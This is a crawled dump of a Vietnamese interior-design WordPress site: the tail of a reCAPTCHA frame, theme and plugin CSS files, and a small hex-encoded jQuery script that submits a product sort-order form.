Oh5pCDXCo8Kvw47CphHDicKUwrh2UsOowpJGMMK+fsOFLMOXfEvDvxrDgsK3Mk/DjsKrWmo+V8KuBkxaD8OQIzzDrMKZw4kUw4/[base64]/Cs2nCocKMWnhtw5zDocO+w647wrJtKEkoal11c8KZw4NIwqoOwrDDkXI3w6Y9wqh8wo42wp7CqsKJDcOGOChGHMO3wrVRMMOnw6nDm8OYw75fC8ObwqZuCQEEScOLQn/ChMKLw7FTw75Sw7PDs8OJP8OdS0PCtsK+wq0yDsK/[base64]/ClMKnUlp1w6/[base64]/CtRjDqC49YsO5OVbDk3jCiGdaAMKzdWwww4tLSRBNKMKAwqnDocK6eMKWwovDsV5ewoQ6wqPChD3DosOKw4BCwovDvRzDoTPDumFsW8OOIRXCkCvDnRfClcOxw4ABw4rCh8OEHnrDoCdkw5Rdc8K1PU/DuR0QQ0zDt8KHX15wwqlpw5lfwq0PwpdIfcK0TsOsw78AwoYCAMKyNsO9wp8Qw5nDn3FfwqRxw4nDm8Kkw5LCuz1DwpPCgsONIsKCw6XCicONwqwqFywdCsKIR8Olc1AWw5E5UMOzw7TDi0xpOVLDhMK/w7VAacKyWnXCtsKSHmhcwopZw77CkETCgl9uIjTChcO9IMK+w4QWNzdyBx08T8O3w7wOAMKGEcKLZ2Fdw7zDncOYw7UsRDnCuB3CuMO2LxlPHcKSFxXCqUPCn18nZxs/w5HCg8KHwp/[base64]/WsKkOsKAwogiwrRFw7odw5LCgsOeSxPCiUPCn8OeK8OBw5I/w5vCusOjw5nDpFnChXjDjBIgF8KDw6kZwog7wpAARMODBMK6wonCn8KseU7DigLCiMOnwrvDtSTCgcOkw595wpFDwokHwql2I8O3R3HDl8OtWU8IAsKKw6hDZ3g+w4YNw7bDrGtLUMOdwrR7woNyNMOUVMKIwpXDhMK9Z2XDpXzCn1/Dk8OHLsKkwr8rECHCnyfCosOPwqvCs8KMw6TCq0bCrsONwpjDjsOOwqrCvsODHsKNIn8mNibCsMOdw4TDkCV2RzRyNcObPzBlwrPDlRLDkcOZworDg8Okw7LCpDvDrQACw5HCjhvDr2Mbw7XCnsKiSsKUw4DDtcOYw50MwqEpw47DhF8IwpRsw6N6JsKJwobDt8K/LcKawpfDkErDoMKaw4/CnsKQenLCjsOcw4cAw4NJw78hwoVDw7DDtnXDg8KFw4XDmsKsw7vDncKHw4k1wqbDlgHDhm1cwrHCtTfCjsOiWgNNegvDp1HCinMWQ1kfw5/CgsKFwrnCr8K0C8OABCETw5liw5dFw7TDqcKfw6RSFsKiSGY5KcOfw782w5YDYBhqw5MzScKFw6Q/w6PCvsOzw5Vowo3DlsOpOcO8LMKMGMO7w7nCl8KLwrYXZU9fKkZECsKCw4LCpsKowpbDtsKow55AwqZKEmQvLi3CqH0kw4M0PcKwwoTCjw7CnMK/WhDCnMO3wq7ClsKWeMOKw6TDt8OPw7zCvVfCqmk2wofCi8Odwrg5wr85w5vCtMKgw5gpS8OiEMKvW8Kyw6XDr3hAZn0dwq3CiC0owoDCnMOEw4YmFMOQw4lfw6HCrMKyw5xuw7w2KixjNMKvw4d3wqZDbEbDi8KhBRs8w7kwIFTCmcOpw5JTc8Kvw6/DlU0Twoxxw47CmBTCrTw4wp3CmkA6WBt0B2MzfcKnwqVRwooTU8KswqcVwrtAYCHCh8K8w5Zlw49iScOXw6PDgTAtwrPDv3HDqjxOfkdkw6EUQsO9X8KIw5MPwqx1KcOkwq/[base64]/DqsKgDMOcYhJCwpQpZsOFfC/CvBQjdsOhAcKJCcKVfcOUw43DssKBw4fDk8K+LsO9bsOKwonCi3gnwpDDvwfDrcOxZxXCgFgvMMO4fMOkwq/CpG8iV8Ksb8OxwpxKRsOQax0xfz7CkUInwqHDoMKGw4hfwplbFH5iIB3DgEzDtMKVw44/[base64]/CvcO5w7DCgMKDwqU3w7QWB3RnBjIsRF1Sw6BJwpnCnMOAwo/[base64]/wr3DmAx2dC9EwrLDqMOfwo9aw7nDsEzCvy7DtV0QwojCkGXCnTjDgUMiw6kVOTNwwpjDgD/DuMK1woHCvjbDj8KXUsOwIMOnw4tdJTwYw6t8w6k6FCvDkk/CoWnDpi/CuibCisKPCsOnwo8bwqnDskHDl8KSwrJywqfCtMKG\x22],null,[\x22conf\x22,null,\x226Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,513],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithattheonedanang.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qJfzNbq/qzlCFNVf/u2h2JOkbjF1o9L4zE1wAhm/zIg\\u003d\x22,1,0,null,1,1769778468892,0,0,[172,174,46],null,[204,152,64,42,56],\x22RC-ZaJp9f4aJHH1PA\x22,null,null,null,null,null,\x220dAFcWeA7giBkxC5fjcW63r_z6zYw06kVhZIZtETQicjh-dIF2aSALR74M_rVIOaWawuBzswrsYkGjC0jBHsveJqrYMFsDwf37lg\x22,1769861268988]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0
body_size: 2638
content:
/* css sago  */
.heading-0{
  font-size:50px;
    font-weight:bold;
}
.heading-1{
  font-size:36px;
    font-weight:bold;
}
.heading-2{
  font-size:30px;
    font-weight:bold;
}
.heading-3{
  font-size:24px;
    font-weight:bold;
}
.heading-4{
  font-size:18px;
    font-weight:bold;
}
.sago-no-padding-bottom{
  padding-bottom: 0px !important;
}
.sago-color,.sago-content-single a{
  color:var(--primary-color);
}
.sago-color-2{
  color:var(--fs-color-secondary);
}
.sago-color-success{
  color:var(--fs-color-success);
}
.sago-color-alert{
  color:var(--fs-color-alert);
}
.sago-img-radius-5,.sago-img-radius-5 img{
  border-radius: 5px;
}
.sago-img-radius-10{
  border-radius: 10px;
}
.icon-search:before {
    content: "\f0cd" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-angle-down:before{
  content: "\ea4e" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-envelop:before {
    content: "\eef6" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-facebook:before{
      content: "\ecbc" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-instagram:before {
    content: "\ee66" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-twitter:before {
        content: "\f23b" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-youtube:before {
    content: "\f2d4" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.header .nav-small a.icon:not(.button) {
    font-size: 1.1em !important;
}
.sago-ouline{
  border-width: 1px !important;
  font-weight: 400 !important;
}
.nav-dropdown-bold .nav-column li>a, .nav-dropdown.nav-dropdown-bold>li>a{
  border-radius: 5px !important;
}
@media  (max-width: 849px) {
  .heading-0{
    font-size:28px;
  }
  .heading-0.title-moblie{
    font-size:20px;
  }
  .heading-1{
    font-size:28px;
  }
  .heading-2{
    font-size:24px;
  }
  .heading-3{
    font-size:20px;
  }
  .heading-4{
    font-size:16px;
  }
}
/* blog */
.sago-blog-col .content ul,.sago-post-list .content ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    margin-bottom: 5px;
}
.sago-blog-col .content ul li,.sago-post-list .content ul li {
    line-height: 1.4;
    margin-right: 25px;
    position: relative;
    transition: 0.25s ease;
    color: rgba(16, 16, 16, 0.5);
    font-size: 13px;
    font-weight: 500;
  margin-left:0px !important;
}
.sago-blog-col .content ul li a:hover,.sago-post-list .content ul a:hover{
  color:var(--primary-color)
}
.sago-blog-col .content ul li::before,.sago-post-list .content ul li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    transform: translateY(-50%);
    width: 5px;
    height: 5px;
    line-height: 5px;
    background-color: var(--primary-color);
    border-radius: 50%;
}
.sago-blog-col .content ul li:last-child::before,.sago-post-list .content ul li:last-child::before{
  display:none;
}
.sago-blog-col .content h4 a{

    font-weight: 600;
    line-height: 1.4;
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:0px ;
}
.sago-blog-col .content h4 a{
  color:#333;
}
.sago-blog-col .content h4 a:hover{
  color:var(--primary-color);
}
.sago-blog-col .bottom-area {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-left: 14px;
    margin-top: 20px;
}
.sago-blog-col .arrow-btn.two {
    color: var(--primary-color);
  position:relative;
}
.sago-blog-col  i {
    margin-left: 5px;
    transition: 0.65s ease;
}
.sago-blog-col .arrow-btn::after {
    content: "";
    position: absolute;
    left: -13px;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid #ccc;
 
    transition: 0.55s ease;
}
.sago-blog-col a:hover i.ri-arrow-right-line{
  margin-left:8px;
}
.sago-blog-col .arrow-btn.two:hover::after {
    left: 75px;
    border: 1px solid var(--primary-color);
}
.sago-blog-col .bottom-area span{
  color:rgba(16, 16, 16, 0.5);;
}
.sago-post-list h3.NewsName{
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:5px;
}
.sago-blog-col .content p {
    font-size: 95%;
    margin-bottom: 0px;
    line-height: 2;
  color:#000;
}
/* sago menu categories */
#sago-menu-categories .icon-angle-down{
  font-size: 1em;
}
#sago-menu-categories{
  background: #f2f2f2;
  height: 100%;
}
#ul-menu-categories>li{

    background: #fff;
    border-radius: 5px;
    margin-bottom: 5px !important;
}
#ul-menu-categories>li a {
    color: ##333;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
   display: block;
    padding: 10px 15px;
    position: relative;
}
#ul-menu-categories {
    background: #f2f2f2;
    padding: 8px !important;
   
}
#ul-menu-categories  .sub-menu{
  border-left: none !important;
}
/* sago option contact */

.bottom-bar li .btn-footer-fixed .phone_animation {
  box-shadow: none;
  position: absolute;
  top: -20px;
  left: 50%;
  transform: translate(-50%,0);
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #e83638;
  line-height: 15px;
  border: 2px solid white;
}
.bottom-bar ul li .btn-footer-fixed .btn_phone_txt {
  position: relative;
  top: 32px;
  font-size: 12px;
  font-weight: 400
  text-transform: none;
}
.bottom-bar {


  display: block;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  right: 0;
  max-width: 100%;
  margin: 0 auto;
  background: #fff;
  padding: 8px;
  z-index: 999;
  box-shadow: 0 -4px 8px 0 rgb(0 0 0 / 20%);
  height: 60px;

}
.bottom-bar ul.bottom-bar-ul{
  display: flex;

  list-style: none;
  align-items: center;
}
.bottom-bar li {
  width: 25%;
  list-style: none;
  margin-bottom: 0px !important;
  margin-left: 0px;
}
.bottom-bar li .btn-footer-fixed {
  background: 0 0;
  color: #515151;
  width: 100%;
  height: 100%;
  line-height: 25px;
  text-align: center;
  display: block;
  position: relative;
  font-size: 13px;
  font-weight: 400;
  border: 0;
}
.bottom-bar li .btn-footer-fixed i {
  font-size: 26px;
  display: block;
  margin: auto;
}
.bottom-bar li .btn-footer-fixed #count-cart {
  position: absolute;
  right: 1px;
  top: -12px;
  color: #fff;
  background: #e73838;
  width: 25px;
  height: 25px;
  line-height: 26px;
  border-radius: 50%;
  z-index: 2;
  font-size: 13px;
}

.bottom-bar [data-icon-label]:after{

  top: -14px;
  right: 1px;
  height: 25px;
  min-width: 25px;
  line-height: 25px;

}
/* contact option desktop */
.sidenav {
  width: auto !important;
  z-index: 23;
  bottom: 20px !important;
  padding: 10px 0;
  border: 1px solid #f2f2f2;
  position: fixed;
  left: 13px;
  background: #fff;
  border-radius: 5px;
}
.sidenav ul {
  padding: 0;
  margin: 0;
}
.sidenav ul>li {
  margin-bottom: 3px;
  list-style: none;
}
.sidenav ul>li a {
  padding: 3px;
  display: block;
  border-radius: 5px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
  color: #515151;
  font-weight: 700;
  max-width: 72.19px;
  max-height: 54px;
}
.sidenav ul>li a i {
  width: 33px;
  height: 33px;
  display: block;
  margin: auto;
}
/* sago accondion */
.sago-accordion .toggle {
  right: 0px;
  left: auto !important;
}
.sago-accordion .toggle i{
  font-size: 1.2em !important
}
.sago-accordion a.accordion-title.plain {
  background: #ffffff;
  border: 1px solid #cac9c9;
  padding: 0.6em 2.3em;
  display: block;
  color: #333;
  font-size: 15px;
  font-weight: 700;
  padding-left: 1em;
}
.sago-accordion span.icon-inner {
  margin-right: 10px;
}
.sago-accordion .accordion-title.active{
  border-top: 2px solid  var(--primary-color) !important;
}
.sago-accordion .accordion-item {
  padding-bottom: 6px;
}
.sago-accordion .accordion-inner {
  padding: 17px;
  background: #fff;
  border: 1px solid #cac9c9;
  border-top: initial;
  font-size: 14px;
}
/* sago title */
.section-head {
  border-top: 3px solid #187e57;
  position: relative;
  margin-bottom: 20px;
}
.section-head .group-icon {
  position: absolute;
  top: -3px;
  left: 0;
  background: #187e57;
  padding: 5px;
  display: inline-block;
  color: #fff;
  width: 39px;
  height: 42px;
  text-align: center;
  line-height: 19px;
  z-index: 1;
}
.section-head .sago-tag {
  margin-top: -1px;
}
.section-head .sago-tag span {
  margin: 0;
  text-transform: uppercase;
  background-color: #40403e;
  font-size: 15px;
  display: inline-block;
  padding-left: 45px;
  padding-right: 5px;
  line-height: 40px;
  position: relative;
  font-weight: bold;
}
.section-head .sago-tag span a {
  height: 40px;
  color: #fff;
}
.section-head .sago-tag span:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 40px 40px 0 0;
  border-color: #40403e transparent transparent;
  position: absolute;
  right: -39px;
  top: 0px;
}

.sago-view-all {
  position: absolute;
  right: 10px;
  top: 5px;
  font-size: 15px;
}
/* sago title category*/
.slide-mcbga {
  text-align: right;
  width: 30%;
  position: absolute;
  right: 0;
  top: 5px;
}
.mcbga a {
  font-size: 15px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  transition: .3s linear;
  margin-left: 20px !important;
  text-transform: capitalize;
}
.lSSlideOuter {
  overflow: hidden;
  user-select: none;
}

a.sago-view-all-cat {
  margin-right: 10px;
}
@media  (max-width: 849px) {
  .slide-mcbga .mcbga {
    white-space: nowrap;
    height: 20px !important;

    overflow-y: scroll;
    display: flex;
  }
}

@media (max-width: 549px)
{
  .slide-mcbga {
    float: initial !important;
    position: initial !important;
    width: initial !important;
  }
}
/* sago blog posts */
.sago-image-box {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  position: relative;

}
.sago-image-box .content {
  padding: 25px 25px 88px;

}
.sago-image-box .content .heading {
  font-weight: bold;
  line-height: 1.25;
  margin-bottom: 2px;
  color: #333 !important;
}
.sago-image-box .content .post-categories {
  color: #0e8646;
  margin-bottom: 2px;
}
.sago-image-box .content .text {
  color: #696969;
  margin-top: 13px;
}
.sago-image-box .content .sago-blog-arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  height: 56px;
  line-height: 55px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid #eee;

}
.sago-image-box .content .sago-blog-arrow::before {
  background-color: #0e8646;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: -1;
}
.sago-image-box:hover .content .sago-blog-arrow::before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.sago-image-box:hover .content .sago-blog-arrow {
  color: #ffffff !important;
}
/* sago banner cate*/
.sago-banner-category .block-cate ul li a .icon {
  margin-right: 5px;
}
.sago-banner-category .block-cate ul li{
  margin-left: 0px;
  list-style: none;
}

.sago-banner-category .block-cate ul li a .icon svg {
  width: 6px;
  height: 6px;
  fill: rgb(59, 166, 107);
  vertical-align: middle;
}
/**/
.el-license-container {
  margin: 20px;
  padding: 35px;
  background: #fff;
  border-radius: 4px;
}
.el-license-container .el-license-field {
  display: block;
  margin-bottom: 15px;
}
.el-license-container .el-license-field input {
  font-size: 200%;
  padding: 8px 10px 10px;
}
.el-license-container .notice-error, .el-license-container div.error {
  background: rgba(220, 50, 50, 0.11);
  margin: 0;
}
.el-license-container .el-license-title {
  margin-top: 0;
  font-size: 30px;
}
.el-license-container .el-license-info li {
  list-style: none;
  padding: 0;
}
.el-license-container .el-license-info-title {
  width: 150px;
  display: inline-block;
  position: relative;
  padding-right: 5px;
}
.el-license-container .el-license-info-title:after {
  content: ":";
  position: absolute;
  right: 2px;
}
.el-license-container .el-license-valid, .el-license-container .el-license-invalid {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
}
.el-license-container .el-license-invalid {
  background-color: #f44336;
}
.el-license-container .el-license-key {
  font-weight: 700;
  opacity: 0.8;
}
.el-license-container .el-green-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-green-btn:hover {
  color: #fff;
  background-color: #84bc6c;
}
.el-license-container .el-blue-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #20b1d2;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-blue-btn:hover {
  color: #fff;
  background-color: #219dbf;
}
.el-license-container .el-license-field label {
  display: block;
  margin-bottom: 5px;
}
.el-license-container .el-license-active-btn {
  margin-top: 25px;
}

/* sago-post-list */
.sago-post-list li{
  list-style: none;
  text-align: left;
  margin:0px;
}
.sago-10-padding-bottom {
  padding-bottom: 10px !important;
}
.sago-post-list h3.NewsName {

  font-weight: 600;
  line-height: initial;
  margin-bottom:0px;
}
.grecaptcha-badge { 
    visibility: hidden;
}
.sago-post-list .CreateDate, .sago-post-list .sago-comments {
  color: #768696;
  


--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4
body_size: -296
content:
@font-face{
font-family:UTM-AvoBold;
src: url('../fonts/UTM-AvoBold.ttf');
font-weight: normal;
}

.font-1{
font-family:UTM-AvoBold !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/js/sago.js?ver=1.0
body_size: -98
content:
var _0x2890=["\x64\x61\x74\x61\x2D\x6F\x72\x64\x65\x72","\x61\x74\x74\x72","\x73\x75\x62\x6D\x69\x74","\x74\x72\x69\x67\x67\x65\x72","\x66\x6F\x72\x6D","\x63\x6C\x6F\x73\x65\x73\x74","\x76\x61\x6C","\x73\x65\x6C\x65\x63\x74\x2E\x6F\x72\x64\x65\x72\x62\x79","\x63\x6C\x69\x63\x6B","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x2E\x6D\x65\x6E\x75\x5F\x6F\x72\x64\x65\x72","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x2E\x64\x61\x74\x65","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x2E\x70\x6F\x70\x75\x6C\x61\x72\x69\x74\x79","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x2E\x72\x61\x74\x69\x6E\x67","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x2E\x70\x72\x69\x63\x65","\x2E\x73\x61\x67\x6F\x2D\x6F\x72\x64\x65\x72\x20\x2E\x70\x72\x69\x63\x65\x2D\x64\x65\x73\x63","\x72\x65\x61\x64\x79"];jQuery(document)[_0x2890[15]](function(_0xa8fcx1){_0xa8fcx1(_0x2890[9])[_0x2890[8]](function(){$data= _0xa8fcx1(this)[_0x2890[1]](_0x2890[0]);_0xa8fcx1(_0x2890[7])[_0x2890[6]]($data)[_0x2890[5]](_0x2890[4])[_0x2890[3]](_0x2890[2])});_0xa8fcx1(_0x2890[10])[_0x2890[8]](function(){$data= _0xa8fcx1(this)[_0x2890[1]](_0x2890[0]);_0xa8fcx1(_0x2890[7])[_0x2890[6]]($data)[_0x2890[5]](_0x2890[4])[_0x2890[3]](_0x2890[2])});_0xa8fcx1(_0x2890[11])[_0x2890[8]](function(){$data= _0xa8fcx1(this)[_0x2890[1]](_0x2890[0]);_0xa8fcx1(_0x2890[7])[_0x2890[6]]($data)[_0x2890[5]](_0x2890[4])[_0x2890[3]](_0x2890[2])});_0xa8fcx1(_0x2890[12])[_0x2890[8]](function(){$data= _0xa8fcx1(this)[_0x2890[1]](_0x2890[0]);_0xa8fcx1(_0x2890[7])[_0x2890[6]]($data)[_0x2890[5]](_0x2890[4])[_0x2890[3]](_0x2890[2])});_0xa8fcx1(_0x2890[13])[_0x2890[8]](function(){$data= _0xa8fcx1(this)[_0x2890[1]](_0x2890[0]);_0xa8fcx1(_0x2890[7])[_0x2890[6]]($data)[_0x2890[5]](_0x2890[4])[_0x2890[3]](_0x2890[2])});_0xa8fcx1(_0x2890[14])[_0x2890[8]](function(){$data= _0xa8fcx1(this)[_0x2890[1]](_0x2890[0]);_0xa8fcx1(_0x2890[7])[_0x2890[6]]($data)[_0x2890[5]](_0x2890[4])[_0x2890[3]](_0x2890[2])})})